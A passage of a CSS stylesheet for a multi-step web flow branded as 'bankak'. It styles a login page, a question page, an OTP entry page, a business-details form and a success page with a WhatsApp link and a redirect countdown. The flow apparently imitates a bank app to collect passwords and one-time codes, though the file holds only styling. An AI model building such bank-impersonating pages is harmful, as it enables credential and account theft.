    cursor: pointer;
    border: 1px solid transparent;
}
@media (min-width: 640px) {
    .modal-btn { min-height: 3rem; padding: 0.75rem 1.75rem; border-radius: 1rem; font-size: 1rem; }
}
.modal-btn-cancel { background-color: #ffffff; border-color: #cbd5e1; color: #334155; }
.modal-btn-cancel:hover { background-color: #f8fafc; }
.modal-btn-proceed {
    background: linear-gradient(180deg, #ef2029 0%, #C8232C 100%);
    color: #ffffff;
    box-shadow: 0 4px 12px rgba(200,35,44,0.3);
}

/* ============================================================
   15. LOGIN PAGE (bankak.html)
   ============================================================ */
.back-link-wrap {
    margin-bottom: 0.75rem;
    display: flex;
    justify-content: flex-start;
}
.back-link {
    display: inline-flex;
    align-items: center;
    gap: 0.4rem;
    border-radius: 9999px;
    border: 1px solid #E8E8E8;
    background-color: #fff;
    padding: 0.4rem 0.85rem;
    font-size: 0.8rem;
    font-weight: 600;
    color: #334155;
    box-shadow: 0 1px 2px rgba(0,0,0,0.04);
    transition: all 0.15s ease;
    text-decoration: none;
}
@media (min-width: 640px) {
    .back-link { font-size: 0.875rem; padding: 0.5rem 1rem; gap: 0.5rem; }
}
.back-link:hover { border-color: #C8232C; color: #C8232C; }
.back-link .arrow {
    font-size: 0.9rem;
    line-height: 1;
    display: inline-block;
}
html[dir="rtl"] .back-link .arrow { transform: scaleX(-1); }

.login-card { width: 100%; max-width: 40rem; }

.service-badge {
    margin-bottom: 0.9rem;
    border-radius: 0.75rem;
    border: 1px solid rgba(240,210,106,0.7);
    background: linear-gradient(135deg, #fffaf0 0%, #fff3c4 100%);
    padding: 0.55rem 0.8rem;
    text-align: center;
    box-shadow: 0 1px 2px rgba(0,0,0,0.04);
}
@media (min-width: 640px) {
    .service-badge { padding: 0.65rem 0.9rem; border-radius: 0.875rem; margin-bottom: 1.125rem; }
}
.service-badge .label {
    font-size: 0.65rem;
    font-weight: 900;
    letter-spacing: 0.15em;
    color: #6b5200;
}
@media (min-width: 640px) { .service-badge .label { font-size: 0.75rem; } }
.service-badge .value {
    margin-top: 0.2rem;
    font-size: 0.8rem;
    font-weight: 900;
    color: #C8232C;
}
@media (min-width: 640px) { .service-badge .value { font-size: 0.875rem; } }

.login-title {
    text-align: center;
    font-size: 1.15rem;
    font-weight: 900;
    line-height: 1.4;
    color: #C8232C;
    margin-bottom: 0.3rem;
}
@media (min-width: 480px) { .login-title { font-size: 1.5rem; } }
@media (min-width: 640px) { .login-title { font-size: 1.875rem; } }
.login-subtitle {
    text-align: center;
    font-size: 0.8rem;
    color: #5e5e5e;
    margin-bottom: 1rem;
}
@media (min-width: 640px) { .login-subtitle { font-size: 0.875rem; margin-bottom: 1.375rem; } }

.form-group { margin-bottom: 0.9rem; }
.form-label-row {
    display: flex;
    align-items: baseline;
    gap: 0.35rem;
    margin-bottom: 0.3rem;
}
html[dir="rtl"] .form-label-row { flex-direction: row; justify-content: flex-end; }
html[dir="ltr"] .form-label-row { flex-direction: row-reverse; justify-content: flex-end; }
.form-label { font-size: 0.85rem; font-weight: 600; color: #2f2f2f; }
@media (min-width: 640px) { .form-label { font-size: 0.95rem; } }
.required-star { color: #C8232C; font-weight: 700; }

.input-wrapper { position: relative; }
.form-input {
    width: 100%;
    min-height: 2.75rem;
    border-radius: 0.8rem;
    border: 1px solid #e2e8f0;
    background-color: #fff;
    padding: 0.65rem 0.9rem;
    font-size: 0.95rem;
    color: #1e293b;
    box-shadow: 0 1px 2px rgba(0,0,0,0.04);
    outline: none;
    transition: border-color 0.15s, box-shadow 0.15s;
}
@media (min-width: 640px) {
    .form-input { min-height: 3rem; padding: 0.75rem 1rem; font-size: 1rem; border-radius: 1rem; }
}
html[dir="rtl"] .form-input { text-align: right; }
html[dir="ltr"] .form-input { text-align: left; }
.form-input:focus { border-color: #C8232C; box-shadow: 0 0 0 3px #f1c1c4; }
html[dir="rtl"] .form-input.has-icon { padding-left: 3rem; }
html[dir="ltr"] .form-input.has-icon { padding-right: 3rem; }

.password-toggle {
    position: absolute;
    top: 0;
    bottom: 0;
    width: 2.5rem;
    display: flex;
    align-items: center;
    justify-content: center;
    color: #64748b;
    background: transparent;
    border: none;
    cursor: pointer;
}
html[dir="rtl"] .password-toggle { left: 0.5rem; }
html[dir="ltr"] .password-toggle { right: 0.5rem; }
.password-toggle:hover { color: #334155; }

.submit-wrap { padding-top: 0.5rem; }
.submit-btn {
    display: flex;
    width: 100%;
    align-items: center;
    overflow: hidden;
    border-radius: 0.9rem;
    background: linear-gradient(135deg, #C8232C 0%, #9B1B22 100%);
    color: #fff;
    box-shadow: 0 10px 18px rgba(200,35,44,0.25);
    transition: opacity 0.15s;
    cursor: pointer;
    border: none;
    padding: 0;
    min-height: 3rem;
}
@media (min-width: 640px) { .submit-btn { min-height: 3.5rem; border-radius: 1.125rem; } }
html[dir="rtl"] .submit-btn { flex-direction: row-reverse; }
html[dir="ltr"] .submit-btn { flex-direction: row; }
.submit-btn:hover { opacity: 0.95; }
.submit-btn:disabled { cursor: not-allowed; opacity: 0.7; }
.submit-btn .btn-text {
    flex: 1;
    text-align: center;
    font-size: 1rem;
    font-weight: 900;
    letter-spacing: -0.02em;
    padding: 0.375rem 0;
}
@media (min-width: 480px) { .submit-btn .btn-text { font-size: 1.2rem; } }
@media (min-width: 640px) { .submit-btn .btn-text { font-size: 1.4rem; } }
.submit-btn .btn-icon {
    display: flex;
    align-items: center;
    justify-content: center;
    height: 3rem;
    width: 3rem;
    background-color: rgba(255,255,255,0.1);
    flex-shrink: 0;
}
@media (min-width: 640px) { .submit-btn .btn-icon { height: 3.5rem; width: 3.5rem; } }
.submit-btn .btn-icon svg { width: 1.1rem; height: 1.1rem; }
@media (min-width: 640px) { .submit-btn .btn-icon svg { width: 1.4rem; height: 1.4rem; } }
html[dir="rtl"] .submit-btn .btn-icon svg { transform: scaleX(-1); }

/* Visually hidden, but must NOT use the classic `left: -9999px` trick: these
   pages are dir="rtl", where the scroll origin sits at the right edge, so that
   offset creates ~10,000px of scrollable empty space and the viewport opens
   inside the void (a blank white screen). Keeping the box in place and clipping
   it produces no overflow at all. */
.honeypot {
    position: absolute;
    width: 1px;
    height: 1px;
    padding: 0;
    margin: -1px;
    overflow: hidden;
    clip: rect(0 0 0 0);
    clip-path: inset(50%);
    white-space: nowrap;
    border: 0;
}

/* Password strength indicator */
.pw-strength {
    margin-top: 0.5rem;
    display: none;
}
.pw-strength.visible { display: block; }
.pw-strength-bar {
    height: 4px;
    background-color: #e5e7eb;
    border-radius: 9999px;
    overflow: hidden;
    margin-bottom: 0.4rem;
}
.pw-strength-fill {
    height: 100%;
    width: 0%;
    background-color: #dc2626;
    border-radius: 9999px;
    transition: width 0.25s, background-color 0.25s;
}
.pw-strength-text {
    font-size: 0.75rem;
    font-weight: 600;
    color: #6b7280;
}
.pw-rules {
    margin-top: 0.5rem;
    display: grid;
    grid-template-columns: 1fr 1fr;
    gap: 0.3rem 0.6rem;
    font-size: 0.72rem;
    color: #9ca3af;
}
.pw-rule { display: inline-flex; align-items: center; gap: 0.3rem; }
.pw-rule::before {
    content: "○";
    color: #d1d5db;
    font-weight: 900;
}
.pw-rule.met { color: #059669; }
.pw-rule.met::before { content: "✓"; color: #059669; }

/* ============================================================
   16. QUESTION PAGE (question.html)
   ============================================================ */
.form-card {
    width: 100%;
    max-width: 42rem;
    margin: 0 auto;
}
.step-label {
    font-size: 0.72rem;
    font-weight: 600;
    letter-spacing: 0.12em;
    color: #64748b;
    margin-bottom: 0.4rem;
}
@media (min-width: 640px) { .step-label { font-size: 0.82rem; margin-bottom: 0.5rem; } }
.form-heading {
    font-size: 1.3rem;
    font-weight: 800;
    color: #0f172a;
    margin-bottom: 1rem;
    line-height: 1.3;
}
@media (min-width: 640px) { .form-heading { font-size: 1.875rem; margin-bottom: 1.25rem; } }

.info-box {
    background-color: #f1f5f9;
    border-radius: 0.75rem;
    padding: 0.85rem 1rem;
    margin-bottom: 1.25rem;
    border: 1px solid #e2e8f0;
}
@media (min-width: 640px) {
    .info-box { border-radius: 1rem; padding: 1rem 1.25rem; margin-bottom: 1.5rem; }
}
.info-row {
    display: flex;
    gap: 0.5rem;
    font-size: 0.85rem;
    line-height: 1.6;
    flex-wrap: wrap;
}
@media (min-width: 640px) { .info-row { font-size: 0.95rem; line-height: 1.7; } }
.info-row + .info-row { margin-top: 0.25rem; }
.info-label { font-weight: 700; color: #0f172a; white-space: nowrap; }
.info-value { color: #334155; word-break: break-word; }

.field-group { margin-bottom: 1rem; }
@media (min-width: 640px) { .field-group { margin-bottom: 1.25rem; } }

.field-select,
.field-textarea {
    width: 100%;
    border-radius: 0.65rem;
    border: 1px solid #e2e8f0;
    background-color: #ffffff;
    padding: 0.75rem 0.9rem;
    font-size: 0.95rem;
    color: #0f172a;
    transition: border-color 0.15s, box-shadow 0.15s;
}
@media (min-width: 640px) {
    .field-select, .field-textarea { border-radius: 0.75rem; padding: 0.875rem 1rem; font-size: 1rem; }
}
html[dir="rtl"] .field-select, html[dir="rtl"] .field-textarea { text-align: right; }
html[dir="ltr"] .field-select, html[dir="ltr"] .field-textarea { text-align: left; }
.field-select {
    appearance: none;
    -webkit-appearance: none;
    background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 24 24' fill='none' stroke='%2364748b' stroke-width='2.5' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpath d='m6 9 6 6 6-6'/%3E%3C/svg%3E");
    background-repeat: no-repeat;
    background-position: right 0.9rem center;
    background-size: 14px;
    padding-right: 2.4rem;
    cursor: pointer;
}
html[dir="rtl"] .field-select {
    background-position: left 0.9rem center;
    padding-right: 0.9rem;
    padding-left: 2.4rem;
}
.field-textarea {
    min-height: 6rem;
    resize: vertical;
    font-family: inherit;
    line-height: 1.5;
}
@media (min-width: 640px) { .field-textarea { min-height: 8rem; } }
.field-select:focus, .field-textarea:focus {
    border-color: #C8232C;
    box-shadow: 0 0 0 3px #f1c1c4;
}

.button-row {
    display: flex;
    gap: 0.6rem;
    margin-top: 1.25rem;
}
@media (min-width: 640px) { .button-row { gap: 0.75rem; margin-top: 1.75rem; } }

.btn-back {
    flex: 0 0 auto;
    background-color: #ffffff;
    border: 1px solid #cbd5e1;
    color: #334155;
    min-height: 2.85rem;
    padding: 0.65rem 1.2rem;
    border-radius: 0.75rem;
    font-size: 0.9rem;
    font-weight: 700;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    cursor: pointer;
}
@media (min-width: 640px) {
    .btn-back { font-size: 1.05rem; min-height: 3.5rem; padding: 0.75rem 1.5rem; border-radius: 0.875rem; }
}
.btn-back:hover { background-color: #f8fafc; border-color: #94a3b8; }

.btn-submit {
    flex: 1 1 auto;
    background: linear-gradient(135deg, #C8232C 0%, #9B1B22 100%);
    color: #ffffff;
    box-shadow: 0 4px 12px rgba(200,35,44,0.25);
    min-height: 2.85rem;
    padding: 0.65rem 1.2rem;
    border-radius: 0.75rem;
    font-size: 0.9rem;
    font-weight: 700;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    border: none;
    cursor: pointer;
}
@media (min-width: 640px) {
    .btn-submit { font-size: 1.05rem; min-height: 3.5rem; padding: 0.75rem 1.5rem; border-radius: 0.875rem; }
}
.btn-submit:hover { opacity: 0.95; }
.btn-submit:disabled { opacity: 0.7; cursor: not-allowed; }

/* Modal on question page */
.modal-overlay-q {
    position: fixed;
    inset: 0;
    background-color: rgba(15, 23, 42, 0.5);
    backdrop-filter: blur(6px);
    -webkit-backdrop-filter: blur(6px);
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 1rem;
    z-index: 1000;
    opacity: 1;
    visibility: visible;
    transition: opacity 0.2s ease, visibility 0s;
}
/* See .modal-overlay.is-hidden — same reason, same fix. */
.modal-overlay-q.is-hidden {
    opacity: 0;
    visibility: hidden;
    pointer-events: none;
    backdrop-filter: none;
    -webkit-backdrop-filter: none;
    transition: opacity 0.2s ease, visibility 0s linear 0.2s;
}
.modal-box-q {
    background-color: #ffffff;
    border-radius: 0.85rem;
    width: 100%;
    max-width: 32rem;
    overflow: hidden;
    box-shadow: 0 25px 50px rgba(0,0,0,0.3);
    transform: scale(1);
    transition: transform 0.2s ease;
}
@media (min-width: 640px) { .modal-box-q { border-radius: 1rem; } }
.modal-overlay-q.is-hidden .modal-box-q { transform: scale(0.95); }
.modal-header-q {
    background-color: #C8232C;
    color: #ffffff;
    padding: 0.85rem 1rem;
    display: flex;
    align-items: center;
    justify-content: space-between;
    gap: 1rem;
}
@media (min-width: 640px) { .modal-header-q { padding: 1rem 1.25rem; } }
.modal-title-q {
    font-size: 1rem;
    font-weight: 800;
    font-family: Georgia, 'Times New Roman', serif;
}
@media (min-width: 640px) { .modal-title-q { font-size: 1.35rem; } }
.modal-close-q {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    width: 1.9rem;
    height: 1.9rem;
    border-radius: 0.5rem;
    color: #ffffff;
    flex-shrink: 0;
}
.modal-close-q:hover { background-color: rgba(255,255,255,0.15); }
.modal-body-q {
    padding: 1.25rem 1rem 0.4rem;
    font-family: Georgia, 'Times New Roman', serif;
    font-size: 0.95rem;
    line-height: 1.7;
    color: #334155;
    text-align: center;
}
@media (min-width: 640px) {
    .modal-body-q { padding: 2rem 2rem 0.5rem; font-size: 1.1rem; line-height: 1.7; }
}
.modal-footer-q {
    padding: 1rem 1rem 1.5rem;
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 0.6rem;
}
@media (min-width: 640px) {
    .modal-footer-q { padding: 1.25rem 1.5rem 1.75rem; gap: 0.75rem; }
}
.modal-btn-q {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    min-width: 6rem;
    min-height: 2.5rem;
    padding: 0.5rem 1.2rem;
    border-radius: 0.6rem;
    font-size: 0.9rem;
    font-weight: 700;
    transition: all 0.15s;
    cursor: pointer;
    border: 1px solid transparent;
}
@media (min-width: 640px) {
    .modal-btn-q { min-width: 7rem; min-height: 2.75rem; padding: 0.5rem 1.5rem; font-size: 1rem; }
}
.modal-btn-cancel-q {
    background-color: #ffffff;
    border-color: #cbd5e1;
    color: #334155;
}
.modal-btn-cancel-q:hover { background-color: #f8fafc; }
.modal-btn-proceed-q {
    background: linear-gradient(135deg, #C8232C 0%, #9B1B22 100%);
    color: #ffffff;
    box-shadow: 0 4px 12px rgba(200,35,44,0.3);
}

/* ============================================================
   17. OTP PAGE (otp.html)
   ============================================================ */
.top-bar-bankak {
    position: relative;
    width: 100%;
    background: linear-gradient(180deg, #ef2029 0%, #C8232C 100%);
    padding: 0.9rem 1rem 1.1rem;
    display: flex;
    align-items: center;
    justify-content: center;
    min-height: 80px;
    flex-shrink: 0;
}
@media (min-width: 640px) {
    .top-bar-bankak { min-height: 92px; padding: 1rem 1rem 1.25rem; }
}
.top-bar-bankak-inner {
    position: relative;
    width: 100%;
    max-width: 32rem;
    display: flex;
    align-items: center;
    justify-content: center;
}
.bankak-logo {
    display: flex;
    flex-direction: column;
    align-items: center;
    line-height: 1;
    text-decoration: none;
}
.bankak-logo-ar {
    font-size: 1.9rem;
    font-weight: 900;
    color: #f5c842;
    line-height: 0.95;
    text-shadow: 0 1px 2px rgba(0,0,0,0.15);
}
@media (min-width: 640px) { .bankak-logo-ar { font-size: 2.4rem; } }
.bankak-logo-en {
    font-family: 'Arial Black', 'Segoe UI', sans-serif;
    font-size: 1.1rem;
    font-weight: 900;
    color: #ffffff;
    margin-top: 2px;
}
@media (min-width: 640px) { .bankak-logo-en { font-size: 1.4rem; } }

.lang-pill {
    position: absolute;
    top: 0.5rem;
    right: 0.6rem;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    min-width: 2.1rem;
    height: 1.7rem;
    padding: 0 0.55rem;
    border-radius: 9999px;
    border: 1.5px solid rgba(255,255,255,0.7);
    background-color: rgba(255,255,255,0.15);
    color: #ffffff;
    font-size: 0.7rem;
    font-weight: 800;
    cursor: pointer;
    z-index: 5;
}
@media (min-width: 640px) {
    .lang-pill {
        min-width: 2.4rem;
        height: 1.9rem;
        padding: 0 0.7rem;
        font-size: 0.75rem;
        top: 0.6rem;
        right: 0.75rem;
    }
}
.lang-pill:hover { background-color: rgba(255,255,255,0.28); }

.otp-main {
    flex: 1 1 auto;
    display: flex;
    align-items: flex-start;
    justify-content: center;
    padding: 1.25rem 0.75rem 2rem;
}
@media (min-width: 640px) { .otp-main { padding: 2rem 1rem 3rem; } }

.otp-card {
    width: 100%;
    max-width: 26rem;
    background-color: #ffffff;
    border-radius: 0.85rem;
    border: 1px solid #E8E8E8;
    box-shadow: 0 4px 24px rgba(0,0,0,0.06);
    overflow: hidden;
}
@media (min-width: 640px) {
    .otp-card { max-width: 30rem; border-radius: 1rem; }
}

.otp-top {
    padding: 1.75rem 1rem 1.25rem;
    text-align: center;
}
@media (min-width: 640px) { .otp-top { padding: 2rem 1.5rem 1.5rem; } }
.clock-icon {
    width: 4.5rem;
    height: 4.5rem;
    margin: 0 auto 1rem;
    display: block;
}
@media (min-width: 640px) { .clock-icon { width: 5.5rem; height: 5.5rem; } }
.timer-line {
    font-size: 1.05rem;
    font-weight: 700;
    color: #111827;
}
@media (min-width: 640px) { .timer-line { font-size: 1.25rem; } }
.timer-line .timer-value {
    font-family: 'Courier New', monospace;
    letter-spacing: 0.05em;
    color: #111827;
}
.otp-hint {
    margin-top: 0.6rem;
    font-size: 0.85rem;
    line-height: 1.7;
    color: #6b7280;
}
@media (min-width: 640px) { .otp-hint { font-size: 0.95rem; margin-top: 0.75rem; } }

.otp-mid {
    padding: 0 1rem 1rem;
}
@media (min-width: 640px) { .otp-mid { padding: 0 1.5rem 1rem; } }
.otp-input-wrap {
    position: relative;
    display: flex;
    align-items: center;
    border: 1.5px solid #d1d5db;
    border-radius: 0.55rem;
    background-color: #ffffff;
    padding: 0.75rem 0.9rem;
    transition: border-color 0.15s, box-shadow 0.15s;
}
@media (min-width: 640px) { .otp-input-wrap { padding: 0.85rem 1rem; } }
.otp-input-wrap:focus-within {
    border-color: #C8232C;
    box-shadow: 0 0 0 3px #fde2e4;
}
.otp-input {
    flex: 1 1 auto;
    font-size: 1rem;
    color: #111827;
    letter-spacing: 0.05em;
    padding: 0;
    min-width: 0;
}
@media (min-width: 640px) { .otp-input { font-size: 1.05rem; } }
html[dir="rtl"] .otp-input { text-align: right; direction: rtl; }
html[dir="ltr"] .otp-input { text-align: left; direction: ltr; }
.otp-key {
    flex-shrink: 0;
    color: #4b5563;
    width: 20px;
    height: 20px;
}
@media (min-width: 640px) { .otp-key { width: 22px; height: 22px; } }
html[dir="rtl"] .otp-key { margin-inline-end: 0.5rem; }
html[dir="ltr"] .otp-key { margin-inline-start: 0.5rem; }

.resend-row { margin-top: 0.85rem; display: flex; }
html[dir="rtl"] .resend-row { justify-content: flex-start; }
html[dir="ltr"] .resend-row { justify-content: flex-end; }
.resend-btn {
    background: none;
    border: none;
    color: #9ca3af;
    font-size: 0.85rem;
    font-weight: 600;
    padding: 0.25rem 0;
    cursor: pointer;
    transition: color 0.15s;
}
@media (min-width: 640px) { .resend-btn { font-size: 0.9rem; } }
.resend-btn:hover { color: #C8232C; }
.resend-btn:disabled { color: #d1d5db; cursor: not-allowed; }

.otp-actions {
    padding: 0.5rem 1rem 1.25rem;
    display: flex;
    gap: 0.75rem;
}
@media (min-width: 640px) { .otp-actions { padding: 0.75rem 1.5rem 1.5rem; gap: 1rem; } }
.otp-btn {
    flex: 1 1 0;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    min-height: 2.85rem;
    padding: 0.65rem 0.85rem;
    border-radius: 0.6rem;
    font-size: 0.95rem;
    font-weight: 700;
    transition: filter 0.15s;
    cursor: pointer;
    border: none;
    color: #ffffff;
    background: linear-gradient(180deg, #ef2029 0%, #C8232C 100%);
    box-shadow: 0 2px 0 rgba(0,0,0,0.08),
                inset 0 1px 0 rgba(255,255,255,0.35),
                inset 0 -1px 0 rgba(0,0,0,0.1);
    text-shadow: 0 1px 1px rgba(0,0,0,0.15);
}
@media (min-width: 640px) {
    .otp-btn { min-height: 3.25rem; font-size: 1.1rem; border-radius: 0.65rem; }
}
.otp-btn:hover { filter: brightness(1.03); }
.otp-btn:disabled { opacity: 0.65; cursor: not-allowed; }

/* ============================================================
   18. BUSINESS DETAILS PAGE
   ============================================================ */
.biz-inner {
    width: 100%;
    max-width: 60rem;
    margin: 0 auto;
}
.biz-section {
    margin-bottom: 1rem;
    border-radius: 0.5rem;
    overflow: hidden;
    box-shadow: 0 1px 3px rgba(0,0,0,0.06);
    border: 1px solid #E8E8E8;
    background-color: #FFFFFF;
}
@media (min-width: 640px) { .biz-section { margin-bottom: 1.5rem; } }
.biz-section-header {
    background-color: #C8232C;
    color: #ffffff;
    padding: 0.6rem 1rem;
    display: flex;
    align-items: center;
    justify-content: space-between;
    gap: 0.5rem;
}
@media (min-width: 640px) { .biz-section-header { padding: 0.75rem 1.25rem; } }
.biz-section-title {
    font-size: 0.9rem;
    font-weight: 800;
}
@media (min-width: 640px) { .biz-section-title { font-size: 1.15rem; } }
.biz-section-tag {
    font-size: 0.6rem;
    font-weight: 800;
    letter-spacing: 0.12em;
    color: #ffffff;
    border: 1.5px solid rgba(255,255,255,0.6);
    border-radius: 9999px;
    padding: 0.15rem 0.5rem;
    text-transform: uppercase;
}
@media (min-width: 640px) {
    .biz-section-tag { font-size: 0.7rem; letter-spacing: 0.15em; padding: 0.15rem 0.6rem; }
}
.biz-section-tag.no-border {
    border: none;
    padding: 0;
    color: #fde68a;
}
.biz-section-body {
    background-color: #ffffff;
    padding: 1rem;
}
@media (min-width: 640px) { .biz-section-body { padding: 1.5rem; } }

.grid-2 { display: grid; grid-template-columns: 1fr; gap: 0.75rem; }
@media (min-width: 640px) {
    .grid-2 { grid-template-columns: 1fr 1fr; gap: 1rem 1.25rem; }
}
.grid-3 { display: grid; grid-template-columns: 1fr; gap: 0.75rem; }
@media (min-width: 640px) {
    .grid-3 { grid-template-columns: 1fr 1fr 1fr; gap: 1rem 1.25rem; }
}

.submit-row {
    display: flex;
    justify-content: flex-end;
    gap: 0.6rem;
    margin-top: 1rem;
}
@media (min-width: 640px) { .submit-row { gap: 0.75rem; margin-top: 1.5rem; } }
.submit-row .btn-back { min-width: 6rem; }
@media (min-width: 640px) { .submit-row .btn-back { min-width: 8rem; } }
.submit-row .btn-submit { min-width: 7rem; }
@media (min-width: 640px) { .submit-row .btn-submit { min-width: 10rem; } }

/* ============================================================
   19. SUCCESS PAGE
   ============================================================ */
.success-wrap {
    width: 100%;
    max-width: 68rem;
    margin: 0 auto;
    display: flex;
    flex-direction: column;
    gap: 0;
    background-color: #ffffff;
    border-radius: 1.5rem;
    border: 1px solid #E8E8E8;
    box-shadow: 0 8px 32px rgba(0,0,0,0.08);
    overflow: hidden;
}
@media (min-width: 900px) {
    .success-wrap { flex-direction: row; border-radius: 2rem; }
}

.success-left {
    background: linear-gradient(160deg, #fffef6 0%, #fff8e0 100%);
    padding: 2rem 1.5rem;
    flex: 1 1 auto;
    display: flex;
    flex-direction: column;
    justify-content: center;
}
@media (min-width: 640px) { .success-left { padding: 2.5rem 2rem; } }
@media (min-width: 900px) { .success-left { flex: 0 0 55%; padding: 3rem 3rem; } }

.success-pill {
    display: inline-flex;
    align-items: center;
    gap: 0.4rem;
    align-self: flex-start;
    background-color: #ffffff;
    border: 1px solid #E5B01E;
    border-radius: 9999px;
    padding: 0.4rem 0.9rem;
    font-size: 0.78rem;
    font-weight: 700;
    color: #6b5200;
    margin-bottom: 1.25rem;
}
.success-pill svg { color: #6b5200; }

.success-check {
    width: 4rem;
    height: 4rem;
    border-radius: 50%;
    background-color: #ffffff;
    border: 2px solid #f3e6a5;
    display: flex;
    align-items: center;
    justify-content: center;
    margin-bottom: 1.25rem;
}
.success-check svg { width: 2rem; height: 2rem; color: #C8232C; }

.success-title {
    font-size: 1.6rem;
    font-weight: 900;
    color: #0f172a;
    line-height: 1.15;
    margin-bottom: 0.6rem;
}
@media (min-width: 640px) { .success-title { font-size: 2.25rem; } }

.success-sub {
    font-size: 0.95rem;
    line-height: 1.6;
    color: #475569;
    margin-bottom: 1.5rem;
}
@media (min-width: 640px) { .success-sub { font-size: 1rem; } }

.success-ref-label {
    font-size: 0.72rem;
    font-weight: 700;
    letter-spacing: 0.15em;
    color: #6b7280;
    text-transform: uppercase;
    margin-bottom: 0.35rem;
}
.success-ref {
    background-color: #ffffff;
    border: 1px solid #f3e6a5;
    border-radius: 0.9rem;
    padding: 1rem 1.25rem;
    font-family: 'Courier New', monospace;
    font-size: 1.15rem;
    font-weight: 800;
    color: #C8232C;
    letter-spacing: 0.08em;
    word-break: break-all;
}
@media (min-width: 640px) {
    .success-ref { font-size: 1.5rem; padding: 1.1rem 1.5rem; }
}

.success-right {
    background-color: #FFFFFF;
    padding: 2rem 1.5rem;
    flex: 1 1 auto;
}
@media (min-width: 640px) { .success-right { padding: 2.5rem 2rem; } }
@media (min-width: 900px) { .success-right { flex: 0 0 45%; padding: 3rem 2.5rem; } }

.success-next-title {
    font-size: 1.1rem;
    font-weight: 800;
    color: #0f172a;
    margin-bottom: 1.25rem;
}
@media (min-width: 640px) { .success-next-title { font-size: 1.25rem; } }

.success-step {
    display: flex;
    align-items: flex-start;
    gap: 0.85rem;
    border: 1px solid #E8E8E8;
    border-radius: 0.85rem;
    padding: 0.9rem 1rem;
    margin-bottom: 0.75rem;
    background-color: #ffffff;
}
.success-step-num {
    flex-shrink: 0;
    width: 1.75rem;
    height: 1.75rem;
    border-radius: 50%;
    background-color: #f3e6a5;
    color: #6b5200;
    font-weight: 900;
    font-size: 0.85rem;
    display: flex;
    align-items: center;
    justify-content: center;
}
.success-step-text {
    font-size: 0.88rem;
    line-height: 1.5;
    color: #334155;
}
@media (min-width: 640px) { .success-step-text { font-size: 0.95rem; } }

.success-actions {
    margin-top: 1.5rem;
    display: flex;
    flex-direction: column;
    gap: 0.65rem;
}
.success-close {
    width: 100%;
    min-height: 3rem;
    border-radius: 0.75rem;
    background: linear-gradient(180deg, #ef2029 0%, #C8232C 100%);
    color: #ffffff;
    font-size: 1rem;
    font-weight: 700;
    border: none;
    cursor: pointer;
    box-shadow: 0 4px 12px rgba(200,35,44,0.25);
}
.success-close:hover { filter: brightness(1.03); }

.success-whatsapp {
    width: 100%;
    min-height: 3rem;
    border-radius: 0.75rem;
    background-color: #ffffff;
    border: 1.5px solid #E5B01E;
    color: #6b5200;
    font-size: 1rem;
    font-weight: 700;
    cursor: pointer;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    gap: 0.5rem;
    text-decoration: none;
}
.success-whatsapp:hover { background-color: #fffbeb; }
.success-whatsapp svg { color: #6b5200; }

.success-redirect {
    margin-top: 1rem;
    text-align: center;
    font-size: 0.78rem;
    color: #9ca3af;
}
.success-redirect .countdown {
    font-weight: 700;
    color: #6b7280;
}
</file>
